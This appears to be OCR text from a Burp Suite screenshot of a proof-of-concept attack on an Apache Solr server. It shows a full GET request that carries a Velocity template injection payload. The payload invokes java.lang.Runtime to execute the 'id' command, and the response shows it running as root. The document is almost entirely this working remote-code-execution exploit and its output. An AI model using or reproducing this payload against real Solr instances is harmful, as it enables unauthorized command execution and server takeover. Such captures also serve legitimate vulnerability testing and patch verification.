 StartBurp
Burp Suite Professional v2.1.04 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET
/solr/atom/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27jav
a.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.Stri
ng%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$o
ut.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 10.10.20.166:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Connection: close
Cache-Control: no-cache, no-store
Pragma: no-cache
Expires: Sat, 01 Jan 2000 01:00:00 GMT
Last-Modified: Fri, 01 Nov 2019 08:18:54 GMT
ETag: "16e260bc110"
Content-Type: text/html;charset=utf-8
Content-Length: 42
0 uid=0(root) gid=0(root) groups=0(root)